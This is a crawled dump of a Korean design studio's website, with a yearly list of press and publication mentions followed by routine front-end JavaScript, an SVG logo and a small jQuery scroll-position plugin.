				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=677">월간디자인 / <strong>2021광주디자인비엔날레  디레볼루션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2021&wr_id=678">광주디자인진흥원 / <strong>2021광주디자인비엔날레</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2020</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=565">Courtesy of Achille Castiglioni Foundation / <strong>Achille Castiglioni</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=665">Taiwan Poster Design Association / <strong>Plastic</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2020&wr_id=673">월간디자인 / <strong>한국디자인연감 vol.510</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2019</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=668">광주디자인비엔날레 / <strong>광주디자인비엔날레 휴머니티</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2019&wr_id=669">월간디자인 / <strong>월간디자인 한국 디자인 연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2018</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=558">Communication Arts / <strong>Communication Arts Design Annual 49</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=559">Brno / <strong>Brno 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=560">Taiwan Poster Design Association / <strong>Keyword for Review</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=561">Toyama International Poster Triennial / <strong>The 12th International Poster Triennial in Toyama 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=563">GoldenBee13 / <strong>GoldenBee 13: ALL GOLD OF THE WORLD 2018</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=564">월간디자인 / <strong>2018코리아 디자인 어워드& 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2018&wr_id=650">SANDU Publishing / <strong>APD NO.14</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2017</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=538">Tokyo TDC Vol.28 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=539">Novum / <strong>Korea: Design + Plakat</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=542">Centre national du graphisme / <strong>26th international poster competition of chaumont</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=543">International Typography Biennale / <strong>TYPOJANCHI 2017</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=545">SANDU Publishing / <strong>APD No.13</strong>
								
					</a>
								</p>
								<p>
				Hong Kong International Poster Triennial2017 / <strong>홍콩 국제포스터트리엔날레</strong>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=552">Die Neue Sammlung / <strong>“KOREA -DESIGN + POSTER” Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2017&wr_id=553">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=554">월간디자인 / <strong>코리아 디자인을 담은 제품과 포스터 <코리아: 디자인+포스터>전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=556">네이버 디자인 / <strong>[응답하라 1994] 달리는 디자이너</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2017&wr_id=557">디자인하우스 / <strong>2017코리아디자인어워드 & 한국디자인연감</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2016</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=506">SANDU Publishing / <strong>ASIA-PACIFIC DESIGN NO.12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=508">Taiwan Poster Design Association / <strong>BEYOND Invitation Poster Invitational Exhibition</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=509">Design X Taipei / <strong>디자인 x 타이페이 국제 포스터 초대 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=515">GoldenBee / <strong>GoldenBee 12</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=516">SIPF2016 / <strong>The 2nd Shenzhen International Poster Festival</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=526">일요서울 / <strong>601비상, 캘린더 ‘누굴까?’ 선 봬</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=528">월간디자인 / <strong>Graphic News 디자이너들의 최고의 셀프 프로모션</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2016&wr_id=529">월간디자인 / <strong>Zoom In: 파리가 도시를 그래픽으로 물들이는 방법</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=530">강원일보 / <strong>문화올림픽 물들이는 백두대간의 4色</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=531">월간디자인 / <strong>12명의 디자이너에게 영감을 준<디지털 시대의 창조적인 종이></strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=532">천지일보 / <strong>서예, 타이포그래피와 만나다</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=533">오마이뉴스 / <strong>‘천개의 바람’을 시와 글자로 표현한다면?</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=534">경남도민일보 / <strong>김유철 시집<천개의 바람>, 한글 판화로 재탄생</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=536">한글 書×라틴 타이포그래피- 동서 문자문명의 대화 / <strong>예술의전당 전시도록</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=537">월간디자인 / <strong>Special Feature II</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2016&wr_id=549">Wiley / <strong>Meggs' history of graphic design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=648">BO12 / <strong>CREATIVE PAPER IN THE DIGITAL AGE-by 12 iconic designers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=649">월간디자인 / <strong>Special Feature2: 2015 한국 디자인 연감</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=651">Tokyo TDC, Vol. 27 / <strong>The Best in International Typography & Design</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2016&wr_id=653">CTA: hidden gem / <strong>CTA Vol.3: Creative Talk in Asia</strong>
								
					</a>
								</p>
							</div>
					
			<div class="news_year">
				<em>2015</em>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=446">Reddot / <strong>Reddot yearbook 2014-2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=447">Trnava poster triennial / <strong>Trnava poster triennial 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=448">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -1</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=449">UCAD / <strong>“Korea now !” Design, craft, mode et graphisme -2</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=450">Appled typeface / <strong>Appled typeface</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=451">KOREA NOW IN PARIS / <strong>KOREA NOW! IN PARIS - KOREAN MODE EXHIBITION 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=453">One Show / <strong>One Show</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=1&bo_table=news_board&ca_name=2015&wr_id=454">Shenzhen International Poster Festival / <strong>Shenzhek international poster festival 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=456">China International Poster Biennial / <strong>The 7th China international poster biennial</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=458">Toyama International Poster Triennial / <strong>The 11th International Poster Triennial in Toyama 2015</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=461">Centre du graphis me / <strong>We love books! under-ground</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=463">TCQVAR / <strong>“WE LOVE BOOKS! A WORLD TOUR IN PARIS”</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=465">TCQVAR / <strong>“Celebrate our planet” – COEXIST(공존)</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=466">Intramuros / <strong>“We Love Books” – FÊTE DU GRAPHISME, LE PARIS DE LA DÉMESURE</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=467">Pixelcreation / <strong>“Celebrate our planet” 2015_COEXIST</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=2&bo_table=news_board&ca_name=2015&wr_id=468">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books _Wind</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=469">Pixelcreation / <strong>Fete-du-Graphisme-2015 We-love-Books</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=470">EXPOSITION / <strong>“Korea Now ! Craft, design, mode et graphisme en Corée” 전시회</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=472">Pixelcreation / <strong>“Korea now!” _Harmony through Design – 레드닷 올해의 에이전시 2012기념 포스터 4종 From & to, 2012</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=475">Pixelcreation / <strong>“Korea now!” _artbook project, 2006-2009</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=476">Pixelcreation / <strong>“Korea now!” _ Bless-China, 2008</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=477">Pixelcreation / <strong>“Korea now!” _ Hangul-Road, 2011</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=479">일요서울 / <strong>스토리텔링 캘린더 ‘십이지뿔날라’</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=3&bo_table=news_board&ca_name=2015&wr_id=480">월간디자인 / <strong>Graphic News</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=481">뉴스엔 / <strong>태백, 폐광 지역에서 국제적 문화의 장으로 변신 준비-'태백을 이야기하다'전</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=482">월간디자인 / <strong>Zoom In: 세월호 참사를 기억하는 디자인</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=652">TYPOGRAPHY 36 / <strong>The annual of the type directors club</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=655">Design Observer / <strong>Coréeoiserie_Véronique Vienne</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=656">Publishing Perspectives / <strong>Paris Exhibit Praises the World of Book Covers</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=657">ARTSTHREAD / <strong>La Fête du Graphisme</strong>
								
					</a>
								</p>
								<p>
				<a href="/bbs/board.php?page=4&bo_table=news_board&ca_name=2015&wr_id=658">Newspim / <strong>베이직하우스, ′입는 한글′ 한정판 티셔츠 출시</strong>
								
					</a>
								</p>
							</div>
	%||%8

--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_btm_logo_d.svg
body_size: 4430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 360.66 261.48" style="enable-background:new 0 0 360.66 261.48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{font-family:'UniversLTStd-UltraCn';}
	.st2{font-size:5.5553px;}
</style>
<g>
	<text transform="matrix(1 0 0 1 314.7473 40.0049)" class="st0 st1 st2">3 </text>
	<rect x="3.19" y="2.27" class="st0" width="50.46" height="41.99"/>
	<rect x="70.46" y="69.46" class="st0" width="74.32" height="25.2"/>
	<rect x="167.81" y="119.82" class="st0" width="16.8" height="25.2"/>
	
		<rect x="132.18" y="14.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 159.6367 -113.1291)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="132.18" y="-1.93" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 142.851 -129.9149)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="40.04" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 258.2341 -161.3668)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="56.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 275.0586 -144.5424)" class="st0" width="8.4" height="16.8"/>
	<rect x="3.19" y="119.83" class="st0" width="84.08" height="41.99"/>
	<rect x="307.88" y="2.27" class="st0" width="50.39" height="41.99"/>
	<rect x="274.29" y="86.25" class="st0" width="50.39" height="25.2"/>
	
		<rect x="345.67" y="149.24" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 507.5149 -192.2299)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="345.67" y="132.45" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 490.7177 -209.0271)" class="st0" width="8.4" height="16.8"/>
	<g>
		<g>
			<path class="st0" d="M28.69,212.38h-8.12v-3.03c0-4.93-1.21-6.74-4.67-6.74c-3.63,0-4.84,2.85-4.84,7.78v11.5h0.17
				c1.99-2.68,4.41-3.63,8.12-3.63c8.04,0,9.85,6.14,9.85,15.04v10.63c0,11.24-2.59,15.38-13.83,15.38
				c-9.08,0-12.45-3.37-12.45-14.35v-33.71c0-11.24,3.63-15.38,12.96-15.38c9.16,0,12.79,4.15,12.79,10.98V212.38z M20.56,230.79
				c0-3.28-0.86-5.79-4.67-5.79c-3.37,0-4.84,2.33-4.84,7.87v12.45c0,4.15,0,7.78,4.84,7.78c4.67,0,4.67-2.94,4.67-7.78V230.79z"/>
			<path class="st0" d="M45.72,211.26c0-11.24,2.59-15.38,12.88-15.38c10.29,0,12.88,4.15,12.88,15.38v32.67
				c0,11.24-2.59,15.38-12.88,15.38c-10.29,0-12.88-4.15-12.88-15.38V211.26z M53.84,245.32c0,3.89,0,7.78,4.75,7.78
				c4.75,0,4.75-3.89,4.75-7.78v-35.44c0-3.89,0-7.78-4.75-7.78c-4.75,0-4.75,3.89-4.75,7.78V245.32z"/>
			<path class="st0" d="M94.29,208.15h-0.17c-1.82,2.42-3.46,3.98-6.74,6.48v-8.12c1.99-1.47,6.66-7.35,7.78-10.11h7.26v62.4h-8.12
				V208.15z"/>
			<path class="st0" d="M123.85,196.39h15.04c10.63,0,12.45,3.72,12.45,15.13c0,12.27-1.99,14.26-7.87,15.04v0.17
				c6.91,1.3,8.3,3.63,8.3,14.26c0,13.48-1.73,17.81-14.35,17.81h-13.57V196.39z M132.49,223.19h5.01c5.19,0,5.7-1.04,5.7-11.24
				c0-7.09-1.12-8.82-6.66-8.82h-4.06V223.19z M132.49,252.06h5.36c4.93,0,5.79-1.47,5.79-11.32c0-9.42-0.78-10.8-5.53-10.8h-5.62
				V252.06z"/>
			<path class="st0" d="M170.44,196.39h8.64v62.4h-8.64V196.39z"/>
			<path class="st0" d="M194.64,240.73h8.64v5.1c0,4.15,1.56,6.74,5.01,6.74c4.58,0,5.7-3.11,5.7-7.17c0-5.27-0.26-7-9.25-15.9
				c-5.53-5.53-10.11-10.54-10.11-19.02c0-10.2,4.75-14.61,14.17-14.61c4.67,0,8.04,1.56,10.11,3.46c1.47,1.38,2.51,3.54,2.51,7.95
				v5.88h-8.12v-4.93c0-3.54-1.47-5.62-4.84-5.62c-3.54,0-5.19,1.99-5.19,6.83c0,4.24,0.86,6.83,8.82,15.13
				c8.47,8.82,10.03,11.84,10.03,19.36c0,9.77-3.8,15.38-14.09,15.38c-7.95,0-13.4-3.37-13.4-11.15V240.73z"/>
			<path class="st0" d="M246.41,196.39h10.03l12.71,62.4h-8.64l-2.85-15.9h-13.48l-2.85,15.9h-8.64L246.41,196.39z M245.46,235.63
				h10.98l-5.36-30.08h-0.17L245.46,235.63z"/>
			<path class="st0" d="M281.85,196.39h11.93l10.2,51.86h0.17v-51.86h8.12v62.4h-12.45l-10.2-53.24h-0.17v53.24h-7.61V196.39z"/>
			<path class="st0" d="M349.26,212.9v-3.2c0-4.41-2.16-7.09-5.53-7.09c-3.98,0-5.96,3.63-5.96,10.29v31.46
				c0,5.01,2.42,8.21,5.96,8.21c2.42,0,4.41-0.35,5.53-0.61v-18.32h-5.7v-7.26h14.35v31.37c-3.37,0.78-9.33,1.56-14.26,1.56
				c-10.98,0-14.52-5.79-14.52-15.47V212.3c0-11.67,3.54-16.42,14.69-16.42c9.25,0,14.09,3.37,14.09,11.32v5.7H349.26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/scroll/jquery.scrollreminder.js?ver=191202
body_size: 682
content:
/*
 * By Julien Gustin : http://www.julien-gustin.be
 * contact@julien-gustin.be
 * 28-03-2018
 * Dependencies : js-cookie : https://github.com/js-cookie/js-cookie
 */
(function($)
{
    $.fn.scrollreminder=function(options)
    {
        var defauts =
            {
                viewName : 'default'
            };
        var params = $.extend(defauts, options);
        if(Cookies.get(params.viewName) != undefined){
            $('html, body').animate({
                scrollTop: Cookies.get(params.viewName)
            }, 100);
        }
        return this.scroll(function(e){
            Cookies.set(params.viewName, $(this).scrollTop());
        });
    };
})(jQuery);
